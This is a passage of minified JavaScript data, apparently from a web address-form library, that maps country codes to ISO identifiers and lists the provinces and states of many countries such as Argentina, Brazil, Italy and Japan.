States",fields:{province:"STATE",zip:"ZIP_CODE"},layout:"layout2"},UY:{alpha3:"URY",numeric:"858",value:"Uruguay",name:"Uruguay"},UZ:{alpha3:"UZB",numeric:"860",value:"Uzbekistan",name:"Uzbekistan"},VU:{alpha3:"VUT",numeric:"548",value:"Vanuatu",name:"Vanuatu"},VA:{alpha3:"VAT",numeric:"336",value:"Holy See (Vatican City State)",name:"Vatican City"},VE:{alpha3:"VEN",numeric:"862",value:"Venezuela",name:"Venezuela"},VN:{alpha3:"VNM",numeric:"704",value:"Vietnam",name:"Vietnam"},WF:{alpha3:"WLF",numeric:"876",value:"Wallis And Futuna",name:"Wallis & Futuna"},EH:{alpha3:"ESH",numeric:"732",value:"Western Sahara",name:"Western Sahara"},YE:{alpha3:"YEM",numeric:"887",value:"Yemen",name:"Yemen",layout:"layout1"},ZM:{alpha3:"ZMB",numeric:"894",value:"Zambia",name:"Zambia"},ZW:{alpha3:"ZWE",numeric:"716",value:"Zimbabwe",name:"Zimbabwe",layout:"layout1"}},b={AR:[{code:"B",value:"Buenos Aires",name:"Buenos Aires"},{code:"K",value:"Catamarca",name:"Catamarca"},{code:"H",value:"Chaco",name:"Chaco"},{code:"U",value:"Chubut",name:"Chubut"},{code:"C",value:"Ciudad Aut\xf3noma de Buenos Aires",name:"Ciudad Aut\xf3noma de Buenos Aires"},{code:"X",value:"C\xf3rdoba",name:"C\xf3rdoba"},{code:"W",value:"Corrientes",name:"Corrientes"},{code:"E",value:"Entre R\xedos",name:"Entre R\xedos"},{code:"P",value:"Formosa",name:"Formosa"},{code:"Y",value:"Jujuy",name:"Jujuy"},{code:"L",value:"La Pampa",name:"La Pampa"},{code:"F",value:"La Rioja",name:"La Rioja"},{code:"M",value:"Mendoza",name:"Mendoza"},{code:"N",value:"Misiones",name:"Misiones"},{code:"Q",value:"Neuqu\xe9n",name:"Neuqu\xe9n"},{code:"R",value:"R\xedo Negro",name:"R\xedo Negro"},{code:"A",value:"Salta",name:"Salta"},{code:"J",value:"San Juan",name:"San Juan"},{code:"D",value:"San Luis",name:"San Luis"},{code:"Z",value:"Santa Cruz",name:"Santa Cruz"},{code:"S",value:"Santa Fe",name:"Santa Fe"},{code:"G",value:"Santiago Del Estero",name:"Santiago Del Estero"},{code:"V",value:"Tierra Del Fuego",name:"Tierra Del Fuego"},{code:"T",value:"Tucum\xe1n",name:"Tucum\xe1n"}],AU:[{code:"ACT",value:"Australian Capital Territory",name:"Australian Capital Territory"},{code:"NSW",value:"New South Wales",name:"New South Wales"},{code:"NT",value:"Northern Territory",name:"Northern Territory"},{code:"QLD",value:"Queensland",name:"Queensland"},{code:"SA",value:"South Australia",name:"South Australia"},{code:"TAS",value:"Tasmania",name:"Tasmania"},{code:"VIC",value:"Victoria",name:"Victoria"},{code:"WA",value:"Western Australia",name:"Western Australia"}],BR:[{code:"AC",value:"Acre",name:"Acre"},{code:"AL",value:"Alagoas",name:"Alagoas"},{code:"AP",value:"Amap\xe1",name:"Amap\xe1"},{code:"AM",value:"Amazonas",name:"Amazonas"},{code:"BA",value:"Bahia",name:"Bahia"},{code:"CE",value:"Cear\xe1",name:"Cear\xe1"},{code:"DF",value:"Distrito Federal",name:"Distrito Federal"},{code:"ES",value:"Esp\xedrito Santo",name:"Esp\xedrito Santo"},{code:"GO",value:"Goi\xe1s",name:"Goi\xe1s"},{code:"MA",value:"Maranh\xe3o",name:"Maranh\xe3o"},{code:"MT",value:"Mato Grosso",name:"Mato Grosso"},{code:"MS",value:"Mato Grosso do Sul",name:"Mato Grosso do Sul"},{code:"MG",value:"Minas Gerais",name:"Minas Gerais"},{code:"PA",value:"Par\xe1",name:"Par\xe1"},{code:"PB",value:"Para\xedba",name:"Para\xedba"},{code:"PR",value:"Paran\xe1",name:"Paran\xe1"},{code:"PE",value:"Pernambuco",name:"Pernambuco"},{code:"PI",value:"Piau\xed",name:"Piau\xed"},{code:"RN",value:"Rio Grande do Norte",name:"Rio Grande do Norte"},{code:"RS",value:"Rio Grande do Sul",name:"Rio Grande do Sul"},{code:"RJ",value:"Rio de Janeiro",name:"Rio de Janeiro"},{code:"RO",value:"Rond\xf4nia",name:"Rond\xf4nia"},{code:"RR",value:"Roraima",name:"Roraima"},{code:"SC",value:"Santa Catarina",name:"Santa Catarina"},{code:"SP",value:"S\xe3o Paulo",name:"S\xe3o Paulo"},{code:"SE",value:"Sergipe",name:"Sergipe"},{code:"TO",value:"Tocantins",name:"Tocantins"}],CA:[{code:"AB",value:"Alberta",name:"Alberta"},{code:"BC",value:"British Columbia",name:"British Columbia"},{code:"MB",value:"Manitoba",name:"Manitoba"},{code:"NB",value:"New Brunswick",name:"New Brunswick"},{code:"NL",value:"Newfoundland",name:"Newfoundland"},{code:"NT",value:"Northwest Territories",name:"Northwest Territories"},{code:"NS",value:"Nova Scotia",name:"Nova Scotia"},{code:"NU",value:"Nunavut",name:"Nunavut"},{code:"ON",value:"Ontario",name:"Ontario"},{code:"PE",value:"Prince Edward Island",name:"Prince Edward Island"},{code:"QC",value:"Quebec",name:"Quebec"},{code:"SK",value:"Saskatchewan",name:"Saskatchewan"},{code:"YT",value:"Yukon",name:"Yukon"}],CN:[{code:"AH",value:"Anhui",name:"Anhui"},{code:"BJ",value:"Beijing",name:"Beijing"},{code:"CQ",value:"Chongqing",name:"Chongqing"},{code:"FJ",value:"Fujian",name:"Fujian"},{code:"GS",value:"Gansu",name:"Gansu"},{code:"GD",value:"Guangdong",name:"Guangdong"},{code:"GX",value:"Guangxi",name:"Guangxi"},{code:"GZ",value:"Guizhou",name:"Guizhou"},{code:"HI",value:"Hainan",name:"Hainan"},{code:"HE",value:"Hebei",name:"Hebei"},{code:"HL",value:"Heilongjiang",name:"Heilongjiang"},{code:"HA",value:"Henan",name:"Henan"},{code:"HB",value:"Hubei",name:"Hubei"},{code:"HN",value:"Hunan",name:"Hunan"},{code:"NM",value:"Inner Mongolia",name:"Inner Mongolia"},{code:"JS",value:"Jiangsu",name:"Jiangsu"},{code:"JX",value:"Jiangxi",name:"Jiangxi"},{code:"JL",value:"Jilin",name:"Jilin"},{code:"LN",value:"Liaoning",name:"Liaoning"},{code:"NX",value:"Ningxia",name:"Ningxia"},{code:"QH",value:"Qinghai",name:"Qinghai"},{code:"SN",value:"Shaanxi",name:"Shaanxi"},{code:"SD",value:"Shandong",name:"Shandong"},{code:"SH",value:"Shanghai",name:"Shanghai"},{code:"SX",value:"Shanxi",name:"Shanxi"},{code:"SC",value:"Sichuan",name:"Sichuan"},{code:"TJ",value:"Tianjin",name:"Tianjin"},{code:"XJ",value:"Xinjiang",name:"Xinjiang"},{code:"YZ",value:"Xizang",name:"Xizang"},{code:"YN",value:"Yunnan",name:"Yunnan"},{code:"ZJ",value:"Zhejiang",name:"Zhejiang"}],CO:[{code:"DC",value:"Bogot\xe1, D.C.",name:"Bogot\xe1, D.C."},{code:"AMA",value:"Amazonas",name:"Amazonas"},{code:"ANT",value:"Antioquia",name:"Antioquia"},{code:"ARA",value:"Arauca",name:"Arauca"},{code:"ATL",value:"Atl\xe1ntico",name:"Atl\xe1ntico"},{code:"BOL",value:"Bol\xedvar",name:"Bol\xedvar"},{code:"BOY",value:"Boyac\xe1",name:"Boyac\xe1"},{code:"CAL",value:"Caldas",name:"Caldas"},{code:"CAQ",value:"Caquet\xe1",name:"Caquet\xe1"},{code:"CAS",value:"Casanare",name:"Casanare"},{code:"CAU",value:"Cauca",name:"Cauca"},{code:"CES",value:"Cesar",name:"Cesar"},{code:"CHO",value:"Choc\xf3",name:"Choc\xf3"},{code:"COR",value:"C\xf3rdoba",name:"C\xf3rdoba"},{code:"CUN",value:"Cundinamarca",name:"Cundinamarca"},{code:"GUA",value:"Guain\xeda",name:"Guain\xeda"},{code:"GUV",value:"Guaviare",name:"Guaviare"},{code:"HUI",value:"Huila",name:"Huila"},{code:"LAG",value:"La Guajira",name:"La Guajira"},{code:"MAG",value:"Magdalena",name:"Magdalena"},{code:"MET",value:"Meta",name:"Meta"},{code:"NAR",value:"Nari\xf1o",name:"Nari\xf1o"},{code:"NSA",value:"Norte de Santander",name:"Norte de Santander"},{code:"PUT",value:"Putumayo",name:"Putumayo"},{code:"QUI",value:"Quind\xedo",name:"Quind\xedo"},{code:"RIS",value:"Risaralda",name:"Risaralda"},{code:"SAP",value:"San Andr\xe9s, Providencia y Santa Catalina",name:"San Andr\xe9s, Providencia y Santa Catalina"},{code:"SAN",value:"Santander",name:"Santander"},{code:"SUC",value:"Sucre",name:"Sucre"},{code:"TOL",value:"Tolima",name:"Tolima"},{code:"VAC",value:"Valle del Cauca",name:"Valle del Cauca"},{code:"VAU",value:"Vaup\xe9s",name:"Vaup\xe9s"},{code:"VID",value:"Vichada",name:"Vichada"}],EG:[{code:"SU",value:"6th of October",name:"6th of October"},{code:"SHR",value:"Al Sharqia",name:"Al Sharqia"},{code:"ALX",value:"Alexandria",name:"Alexandria"},{code:"ASN",value:"Aswan",name:"Aswan"},{code:"AST",value:"Asyut",name:"Asyut"},{code:"BH",value:"Beheira",name:"Beheira"},{code:"BNS",value:"Beni Suef",name:"Beni Suef"},{code:"C",value:"Cairo",name:"Cairo"},{code:"DK",value:"Dakahlia",name:"Dakahlia"},{code:"DT",value:"Damietta",name:"Damietta"},{code:"FYM",value:"Faiyum",name:"Faiyum"},{code:"GH",value:"Gharbia",name:"Gharbia"},{code:"GZ",value:"Giza",name:"Giza"},{code:"HU",value:"Helwan",name:"Helwan"},{code:"IS",value:"Ismailia",name:"Ismailia"},{code:"KFS",value:"Kafr el-Sheikh",name:"Kafr el-Sheikh"},{code:"LX",value:"Luxor",name:"Luxor"},{code:"MT",value:"Matrouh",name:"Matrouh"},{code:"MN",value:"Minya",name:"Minya"},{code:"MNF",value:"Monufia",name:"Monufia"},{code:"WAD",value:"New Valley",name:"New Valley"},{code:"SIN",value:"North Sinai",name:"North Sinai"},{code:"PTS",value:"Port Said",name:"Port Said"},{code:"KB",value:"Qalyubia",name:"Qalyubia"},{code:"KN",value:"Qena",name:"Qena"},{code:"BA",value:"Red Sea",name:"Red Sea"},{code:"SHG",value:"Sohag",name:"Sohag"},{code:"JS",value:"South Sinai",name:"South Sinai"},{code:"SUZ",value:"Suez",name:"Suez"}],GT:[{code:"AVE",value:"Alta Verapaz",name:"Alta Verapaz"},{code:"BVE",value:"Baja Verapaz",name:"Baja Verapaz"},{code:"CMT",value:"Chimaltenango",name:"Chimaltenango"},{code:"CQM",value:"Chiquimula",name:"Chiquimula"},{code:"EPR",value:"El Progreso",name:"El Progreso"},{code:"ESC",value:"Escuintla",name:"Escuintla"},{code:"GUA",value:"Guatemala",name:"Guatemala"},{code:"HUE",value:"Huehuetenango",name:"Huehuetenango"},{code:"IZA",value:"Izabal",name:"Izabal"},{code:"JAL",value:"Jalapa",name:"Jalapa"},{code:"JUT",value:"Jutiapa",name:"Jutiapa"},{code:"PET",value:"Pet\xe9n",name:"Pet\xe9n"},{code:"QUE",value:"Quetzaltenango",name:"Quetzaltenango"},{code:"QUI",value:"Quich\xe9",name:"Quich\xe9"},{code:"RET",value:"Retalhuleu",name:"Retalhuleu"},{code:"SAC",value:"Sacatep\xe9quez",name:"Sacatep\xe9quez"},{code:"SMA",value:"San Marcos",name:"San Marcos"},{code:"SRO",value:"Santa Rosa",name:"Santa Rosa"},{code:"SOL",value:"Solol\xe1",name:"Solol\xe1"},{code:"SUC",value:"Suchitep\xe9quez",name:"Suchitep\xe9quez"},{code:"TOT",value:"Totonicap\xe1n",name:"Totonicap\xe1n"},{code:"ZAC",value:"Zacapa",name:"Zacapa"}],HK:[{code:"HK",value:"Hong Kong Island",name:"Hong Kong Island"},{code:"KL",value:"Kowloon",name:"Kowloon"},{code:"NT",value:"New Territories",name:"New Territories"}],IN:[{code:"AN",value:"Andaman and Nicobar",name:"Andaman and Nicobar"},{code:"AP",value:"Andhra Pradesh",name:"Andhra Pradesh"},{code:"AR",value:"Arunachal Pradesh",name:"Arunachal Pradesh"},{code:"AS",value:"Assam",name:"Assam"},{code:"BR",value:"Bihar",name:"Bihar"},{code:"CH",value:"Chandigarh",name:"Chandigarh"},{code:"CG",value:"Chattisgarh",name:"Chattisgarh"},{code:"DN",value:"Dadra and Nagar Haveli",name:"Dadra and Nagar Haveli"},{code:"DD",value:"Daman and Diu",name:"Daman and Diu"},{code:"DL",value:"Delhi",name:"Delhi"},{code:"GA",value:"Goa",name:"Goa"},{code:"GJ",value:"Gujarat",name:"Gujarat"},{code:"HR",value:"Haryana",name:"Haryana"},{code:"HP",value:"Himachal Pradesh",name:"Himachal Pradesh"},{code:"JK",value:"Jammu and Kashmir",name:"Jammu and Kashmir"},{code:"JH",value:"Jharkhand",name:"Jharkhand"},{code:"KA",value:"Karnataka",name:"Karnataka"},{code:"KL",value:"Kerala",name:"Kerala"},{code:"LD",value:"Lakshadweep",name:"Lakshadweep"},{code:"MP",value:"Madhya Pradesh",name:"Madhya Pradesh"},{code:"MH",value:"Maharashtra",name:"Maharashtra"},{code:"MN",value:"Manipur",name:"Manipur"},{code:"ML",value:"Meghalaya",name:"Meghalaya"},{code:"MZ",value:"Mizoram",name:"Mizoram"},{code:"NL",value:"Nagaland",name:"Nagaland"},{code:"OR",value:"Orissa",name:"Orissa"},{code:"PY",value:"Puducherry",name:"Puducherry"},{code:"PB",value:"Punjab",name:"Punjab"},{code:"RJ",value:"Rajasthan",name:"Rajasthan"},{code:"SK",value:"Sikkim",name:"Sikkim"},{code:"TN",value:"Tamil Nadu",name:"Tamil Nadu"},{code:"TS",value:"Telangana",name:"Telangana"},{code:"TR",value:"Tripura",name:"Tripura"},{code:"UP",value:"Uttar Pradesh",name:"Uttar Pradesh"},{code:"UK",value:"Uttarakhand",name:"Uttarakhand"},{code:"WB",value:"West Bengal",name:"West Bengal"}],ID:[{code:"AC",value:"Aceh",name:"Aceh"},{code:"BA",value:"Bali",name:"Bali"},{code:"BB",value:"Bangka Belitung",name:"Bangka Belitung"},{code:"BT",value:"Banten",name:"Banten"},{code:"BE",value:"Bengkulu",name:"Bengkulu"},{code:"GO",value:"Gorontalo",name:"Gorontalo"},{code:"JK",value:"Jakarta",name:"Jakarta"},{code:"JA",value:"Jambi",name:"Jambi"},{code:"JB",value:"Jawa Barat",name:"Jawa Barat"},{code:"JT",value:"Jawa Tengah",name:"Jawa Tengah"},{code:"JI",value:"Jawa Timur",name:"Jawa Timur"},{code:"KB",value:"Kalimantan Barat",name:"Kalimantan Barat"},{code:"KS",value:"Kalimantan Selatan",name:"Kalimantan Selatan"},{code:"KT",value:"Kalimantan Tengah",name:"Kalimantan Tengah"},{code:"KI",value:"Kalimantan Timur",name:"Kalimantan Timur"},{code:"KU",value:"Kalimantan Utara",name:"Kalimantan Utara"},{code:"KR",value:"Kepulauan Riau",name:"Kepulauan Riau"},{code:"LA",value:"Lampung",name:"Lampung"},{code:"MA",value:"Maluku",name:"Maluku"},{code:"MU",value:"Maluku Utara",name:"Maluku Utara"},{code:"NB",value:"Nusa Tenggara Barat",name:"Nusa Tenggara Barat"},{code:"NT",value:"Nusa Tenggara Timur",name:"Nusa Tenggara Timur"},{code:"PA",value:"Papua",name:"Papua"},{code:"PB",value:"Papua Barat",name:"Papua Barat"},{code:"RI",value:"Riau",name:"Riau"},{code:"SR",value:"Sulawesi Barat",name:"Sulawesi Barat"},{code:"SN",value:"Sulawesi Selatan",name:"Sulawesi Selatan"},{code:"ST",value:"Sulawesi Tengah",name:"Sulawesi Tengah"},{code:"SG",value:"Sulawesi Tenggara",name:"Sulawesi Tenggara"},{code:"SA",value:"Sulawesi Utara",name:"Sulawesi Utara"},{code:"SB",value:"Sumatra Barat",name:"Sumatra Barat"},{code:"SS",value:"Sumatra Selatan",name:"Sumatra Selatan"},{code:"SU",value:"Sumatra Utara",name:"Sumatra Utara"},{code:"YO",value:"Yogyakarta",name:"Yogyakarta"}],IE:[{code:"CW",value:"Carlow",name:"Carlow"},{code:"CN",value:"Cavan",name:"Cavan"},{code:"CE",value:"Clare",name:"Clare"},{code:"CO",value:"Cork",name:"Cork"},{code:"DL",value:"Donegal",name:"Donegal"},{code:"D",value:"Dublin",name:"Dublin"},{code:"G",value:"Galway",name:"Galway"},{code:"KY",value:"Kerry",name:"Kerry"},{code:"KE",value:"Kildare",name:"Kildare"},{code:"KK",value:"Kilkenny",name:"Kilkenny"},{code:"LS",value:"Laois",name:"Laois"},{code:"LM",value:"Leitrim",name:"Leitrim"},{code:"LK",value:"Limerick",name:"Limerick"},{code:"LD",value:"Longford",name:"Longford"},{code:"LH",value:"Louth",name:"Louth"},{code:"MO",value:"Mayo",name:"Mayo"},{code:"MH",value:"Meath",name:"Meath"},{code:"MN",value:"Monaghan",name:"Monaghan"},{code:"OY",value:"Offaly",name:"Offaly"},{code:"RN",value:"Roscommon",name:"Roscommon"},{code:"SO",value:"Sligo",name:"Sligo"},{code:"TA",value:"Tipperary",name:"Tipperary"},{code:"WD",value:"Waterford",name:"Waterford"},{code:"WH",value:"Westmeath",name:"Westmeath"},{code:"WX",value:"Wexford",name:"Wexford"},{code:"WW",value:"Wicklow",name:"Wicklow"}],IT:[{code:"AG",value:"Agrigento",name:"Agrigento"},{code:"AL",value:"Alessandria",name:"Alessandria"},{code:"AN",value:"Ancona",name:"Ancona"},{code:"AO",value:"Aosta",name:"Aosta"},{code:"AR",value:"Arezzo",name:"Arezzo"},{code:"AP",value:"Ascoli Piceno",name:"Ascoli Piceno"},{code:"AT",value:"Asti",name:"Asti"},{code:"AV",value:"Avellino",name:"Avellino"},{code:"BA",value:"Bari",name:"Bari"},{code:"BT",value:"Barletta-Andria-Trani",name:"Barletta-Andria-Trani"},{code:"BL",value:"Belluno",name:"Belluno"},{code:"BN",value:"Benevento",name:"Benevento"},{code:"BG",value:"Bergamo",name:"Bergamo"},{code:"BI",value:"Biella",name:"Biella"},{code:"BO",value:"Bologna",name:"Bologna"},{code:"BZ",value:"Bolzano",name:"Bolzano"},{code:"BS",value:"Brescia",name:"Brescia"},{code:"BR",value:"Brindisi",name:"Brindisi"},{code:"CA",value:"Cagliari",name:"Cagliari"},{code:"CL",value:"Caltanissetta",name:"Caltanissetta"},{code:"CB",value:"Campobasso",name:"Campobasso"},{code:"CI",value:"Carbonia-Iglesias",name:"Carbonia-Iglesias"},{code:"CE",value:"Caserta",name:"Caserta"},{code:"CT",value:"Catania",name:"Catania"},{code:"CZ",value:"Catanzaro",name:"Catanzaro"},{code:"CH",value:"Chieti",name:"Chieti"},{code:"CO",value:"Como",name:"Como"},{code:"CS",value:"Cosenza",name:"Cosenza"},{code:"CR",value:"Cremona",name:"Cremona"},{code:"KR",value:"Crotone",name:"Crotone"},{code:"CN",value:"Cuneo",name:"Cuneo"},{code:"EN",value:"Enna",name:"Enna"},{code:"FM",value:"Fermo",name:"Fermo"},{code:"FE",value:"Ferrara",name:"Ferrara"},{code:"FI",value:"Firenze",name:"Firenze"},{code:"FG",value:"Foggia",name:"Foggia"},{code:"FC",value:"Forl\xec-Cesena",name:"Forl\xec-Cesena"},{code:"FR",value:"Frosinone",name:"Frosinone"},{code:"GE",value:"Genova",name:"Genova"},{code:"GO",value:"Gorizia",name:"Gorizia"},{code:"GR",value:"Grosseto",name:"Grosseto"},{code:"IM",value:"Imperia",name:"Imperia"},{code:"IS",value:"Isernia",name:"Isernia"},{code:"AQ",value:"L'Aquila",name:"L'Aquila"},{code:"SP",value:"La Spezia",name:"La Spezia"},{code:"LT",value:"Latina",name:"Latina"},{code:"LE",value:"Lecce",name:"Lecce"},{code:"LC",value:"Lecco",name:"Lecco"},{code:"LI",value:"Livorno",name:"Livorno"},{code:"LO",value:"Lodi",name:"Lodi"},{code:"LU",value:"Lucca",name:"Lucca"},{code:"MC",value:"Macerata",name:"Macerata"},{code:"MN",value:"Mantova",name:"Mantova"},{code:"MS",value:"Massa-Carrara",name:"Massa-Carrara"},{code:"MT",value:"Matera",name:"Matera"},{code:"VS",value:"Medio Campidano",name:"Medio Campidano"},{code:"ME",value:"Messina",name:"Messina"},{code:"MI",value:"Milano",name:"Milano"},{code:"MO",value:"Modena",name:"Modena"},{code:"MB",value:"Monza e Brianza",name:"Monza e Brianza"},{code:"NA",value:"Napoli",name:"Napoli"},{code:"NO",value:"Novara",name:"Novara"},{code:"NU",value:"Nuoro",name:"Nuoro"},{code:"OG",value:"Ogliastra",name:"Ogliastra"},{code:"OT",value:"Olbia-Tempio",name:"Olbia-Tempio"},{code:"OR",value:"Oristano",name:"Oristano"},{code:"PD",value:"Padova",name:"Padova"},{code:"PA",value:"Palermo",name:"Palermo"},{code:"PR",value:"Parma",name:"Parma"},{code:"PV",value:"Pavia",name:"Pavia"},{code:"PG",value:"Perugia",name:"Perugia"},{code:"PU",value:"Pesaro e Urbino",name:"Pesaro e Urbino"},{code:"PE",value:"Pescara",name:"Pescara"},{code:"PC",value:"Piacenza",name:"Piacenza"},{code:"PI",value:"Pisa",name:"Pisa"},{code:"PT",value:"Pistoia",name:"Pistoia"},{code:"PN",value:"Pordenone",name:"Pordenone"},{code:"PZ",value:"Potenza",name:"Potenza"},{code:"PO",value:"Prato",name:"Prato"},{code:"RG",value:"Ragusa",name:"Ragusa"},{code:"RA",value:"Ravenna",name:"Ravenna"},{code:"RC",value:"Reggio Calabria",name:"Reggio Calabria"},{code:"RE",value:"Reggio Emilia",name:"Reggio Emilia"},{code:"RI",value:"Rieti",name:"Rieti"},{code:"RN",value:"Rimini",name:"Rimini"},{code:"RM",value:"Roma",name:"Roma"},{code:"RO",value:"Rovigo",name:"Rovigo"},{code:"SA",value:"Salerno",name:"Salerno"},{code:"SS",value:"Sassari",name:"Sassari"},{code:"SV",value:"Savona",name:"Savona"},{code:"SI",value:"Siena",name:"Siena"},{code:"SR",value:"Siracusa",name:"Siracusa"},{code:"SO",value:"Sondrio",name:"Sondrio"},{code:"TA",value:"Taranto",name:"Taranto"},{code:"TE",value:"Teramo",name:"Teramo"},{code:"TR",value:"Terni",name:"Terni"},{code:"TO",value:"Torino",name:"Torino"},{code:"TP",value:"Trapani",name:"Trapani"},{code:"TN",value:"Trento",name:"Trento"},{code:"TV",value:"Treviso",name:"Treviso"},{code:"TS",value:"Trieste",name:"Trieste"},{code:"UD",value:"Udine",name:"Udine"},{code:"VA",value:"Varese",name:"Varese"},{code:"VE",value:"Venezia",name:"Venezia"},{code:"VB",value:"Verbano-Cusio-Ossola",name:"Verbano-Cusio-Ossola"},{code:"VC",value:"Vercelli",name:"Vercelli"},{code:"VR",value:"Verona",name:"Verona"},{code:"VV",value:"Vibo Valentia",name:"Vibo Valentia"},{code:"VI",value:"Vicenza",name:"Vicenza"},{code:"VT",value:"Viterbo",name:"Viterbo"}],JP:[{code:"JP-01",value:"Hokkaid\u014d",name:"Hokkaid\u014d"},{code:"JP-02",value:"Aomori",name:"Aomori"},{code:"JP-03",value:"Iwate",name:"Iwate"},{code:"JP-04",value:"Miyagi",name:"Miyagi"},{code:"JP-05",value:"Akita",name:"Akita"},{code:"JP-06",value:"Yamagata",name:"Yamagata"},{code:"JP-07",value:"Fukushima",name:"Fukushima"},{code:"JP-08",value:"Ibaraki",name:"Ibaraki"},{code:"JP-09",value:"Tochigi",name:"Tochigi"},{code:"JP-10",value:"Gunma",name:"Gunma"},{code:"JP-11",value:"Saitama",name:"Saitama"},{code:"JP-12",value:"Chiba",name:"Chiba"},{code:"JP-13",value:"T\u014dky\u014d",name:"T\u014dky\u014d"},{code:"JP-14",value:"Kanagawa",name:"Kanagawa"},{code:"JP-15",value:"Niigata",name:"Niigata"},{code:"JP-16",value:"Toyama",name:"Toyama"},{code:"JP-17",value:"Ishikawa",name:"Ishikawa"},{code:"JP-18",value:"Fukui",name:"Fukui"},{code:"JP-19",value:"Yamanashi",name:"Yamanashi"},{code:"JP-20",value:"Nagano",name:"Nagano"},{code:"JP-21",value:"Gifu",name:"Gifu"},{code:"JP-22",value:"Shizuoka",name:"Shizuoka"},{code:"JP-23",value:"Aichi",name:"Aichi"},{code:"JP-24",value:"Mie",name:"Mie"},{code:"JP-25",value:"Shiga",name:"Shiga"},{code:"JP-26",value:"Ky\u014dto",name:"Ky\u014dto"},{code:"JP-27",value:"\u014csaka",name:"\u014csaka"},{code:"JP-28",value:"Hy\u014dgo",name:"Hy\u014dgo"},{code:"JP-29",value:"Nara",name:"Nara"},{code:"JP-30",value:"Wakayama",name:"Wakayama"},{code:"JP-31",value:"Tottori",name:"Tottori"},{code:"JP-32",value:"Shimane",name:"Shimane"},{code:"JP-33",value:"Okayama",name:"Okayama"},{code:"JP-34",value:"Hiroshima",name:"Hiroshima"},{code:"JP-35",value:"Yamaguchi",name:"Yamaguchi"},{code:"JP-36",value:"Tokushima",name:"Tokushima"},{code:"JP-37",value:"Kagawa",name:"Kagawa"},{code:"JP-38",value:"Ehime",name:"Ehime"},{code:"JP-39",value:"K\u014dchi",name:"K\u014dchi"},{code:"JP-40",value:"Fukuoka",name:"Fukuoka"},{code:"JP-41",value:"Saga",name:"Saga"},{code:"JP-42",value:"Nagasaki",name:"Nagasaki"},{code:"JP-43",value:"Kumamoto",name:"Kumamoto"},{code:"JP-44",value:"\u014cita",name:"\u014cita"},{code:"JP-45",value:"Miyazaki",name:"Miyazaki"},{code:"JP-46",value:"Kagoshima",name:"Kagoshima"},{code:"JP-47",value:"Okinawa",name:"Okinawa"}],MY:[{code:"JHR",value:"Johor",name:"Johor"},{code:"KDH",value:"Kedah",name:"Kedah"},{code:"KTN",value:"Kelantan",name:"Kelantan"},{code:"KUL",value:"Kuala Lumpur",name:"Kuala Lumpur"},{code:"LBN",value:"Labuan",name:"Labuan"},{code:"MLK",value:"Melaka",name:"Melaka"},{code:"NSN",value:"Negeri Sembilan",name:"Negeri Sembilan"},{code:"PHG",value:"Pahang",name:"Pahang"},{code:"PRK",value:"Perak",name:"Perak"},{code:"PLS",value:"Perlis",name:"Perlis"},{code:"PNG",value:"Pulau Pinang",name:"Pulau Pinang"},{code:"PJY",value:"Putrajaya",name:"Putrajaya"},{code:"SBH",value:"Sabah",name:"Sabah"},{code:"SWK",value:"Sarawak",name:"Sarawak"},{code:"SGR",value:"Selangor",name:"Selangor"},{code:"TRG",value:"Terengganu",name:"Terengganu"}],MX:[{code:"AGS",value:"Aguascalientes",name:"Aguascalientes"},{code:"BC",value:"Baja California",name:"Baja California"},{code:"BCS",value:"Baja California Sur",name:"Baja California Sur"},{code:"CAMP",value:"Campeche",name:"Campeche"},{code:"CHIS",value:"Chiapas",name:"Chiapas"},{code:"CHIH",value:"Chihuahua",name:"Chihuahua"},{code:"DF",value:"Ciudad de M\xe9xico",name:"Ciudad de M\xe9xico"},{code:"COAH",value:"Coahuila",name:"Coahuila"},{code:"COL",value:"Colima",name:"Colima"},{code:"DGO",value:"Durango",name:"Durango"},{code:"GTO",value:"Guanajuato",name:"Guanajuato"},{code:"GRO",value:"Guerrero",name:"Guerrero"},{code:"HGO",value:"Hidalgo",name:"Hidalgo"},{code:"JAL",value:"Jalisco",name:"Jalisco"},{code:"MEX",value:"M\xe9xico",name:"M\xe9xico"},{code:"MICH",value:"Michoac\xe1n",name:"Michoac\xe1n"},{code:"MOR",value:"Morelos",name:"Morelos"},{code:"NAY",value:"Nayarit",name:"Nayarit"},{code:"NL",value:"Nuevo Le\xf3n",name:"Nuevo Le\xf3n"},{code:"OAX",value:"Oaxaca",name:"Oaxaca"},{code:"PUE",value:"Puebla",name:"Puebla"},{code:"QRO",value:"Quer\xe9taro",name:"Quer\xe9taro"},{code:"Q ROO",value:"Quintana Roo",name:"Quintana Roo"},{code:"SLP",value:"San Luis Potos\xed",name:"San Luis Potos\xed"},{code:"SIN",value:"Sinaloa",name:"Sinaloa"},{code:"SON",value:"Sonora",name:"Sonora"},{code:"TAB",value:"Tabasco",name:"Tabasco"},{code:"TAMPS",value:"Tamaulipas",name:"Tamaulipas"},{code:"TLAX",value:"Tlaxcala",name:"Tlaxcala"},{code:"VER",value:"Veracruz",name:"Veracruz"},{code:"YUC",value:"Yucat\xe1n",name:"Yucat\xe1n"},{code:"ZAC",value:"Zacatecas",name:"Zacatecas"}],NZ:[{code:"AUK",value:"Auckland",name:"Auckland"},{code:"BOP",value:"Bay of Plenty",name:"Bay of Plenty"},{code:"CAN",value:"Canterbury",name:"Canterbury"},{code:"GIS",value:"Gisborne",name:"Gisborne"},{code:"HKB",value:"Hawke's Bay",name:"Hawke's Bay"},{code:"MWT",value:"Manawatu-Wanganui",name:"Manawatu-Wanganui"},{code:"MBH",value:"Marlborough",name:"Marlborough"},{code:"NSN",value:"Nelson",name:"Nelson"},{code:"NTL",value:"Northland",name:"Northland"},{code:"OTA",value:"Otago",name:"Otago"},{code:"STL",value:"Southland",name:"Southland"},{code:"TKI",value:"Taranaki",name:"Taranaki"},{code:"TAS",value:"Tasman",name:"Tasman"},{code:"WKO",value:"Waikato",name:"Waikato"},{code:"WGN",value:"Wellington",name:"Wellington"},{code:"WTC",value:"West Coast",name:"West Coast"}],NG:[{code:"AB",value:"Abia",name:"Abia"},{code:"FC",value:"Abuja Federal Capital Territory",name:"Abuja Federal Capital Territory"},{code:"AD",value:"Adamawa",name:"Adamawa"},{code:"AK",value:"Akwa Ibom",name:"Akwa Ibom"},{code:"AN",value:"Anambra",name:"Anambra"},{code:"BA",value:"Bauchi",name:"Bauchi"},{code:"BY",value:"Bayelsa",name:"Bayelsa"},{code:"BE",value:"Benue",name:"Benue"},{code:"BO",value:"Borno",name:"Borno"},{code:"CR",value:"Cross River",name:"Cross 